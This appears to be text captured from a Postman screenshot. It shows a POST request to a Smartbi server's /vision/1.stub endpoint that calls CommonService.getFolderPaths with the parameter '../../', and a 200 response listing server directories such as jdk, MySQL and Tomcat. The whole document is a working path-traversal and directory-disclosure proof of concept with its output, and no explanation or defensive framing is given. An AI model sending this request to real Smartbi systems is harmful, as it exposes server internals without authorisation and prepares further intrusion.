 POST 192.168.227.146:18080/smartbi/vision/1.stub Sen
Params Authorization Headers (9) Body Pre-request Script Tests Settings
none form-data x-www-form-urlencoded raw binary GraphQL
KEY VALUE DESCRIPTION ooo
className CommonService
methodName getFolderPaths
params ["../../"]
Key Value Description
Body Cookies (1) Headers (7) Test Results 200 OK 12 ms 358 B Save Resp
Pretty Raw Preview Visualize HTML
1 {"retCode":0,"result":["../../Infobright","../../jdk","../../MySQL","../../SmartbiUnionServer","../../
smartbixmla","../../Tomcat"],"duration":0}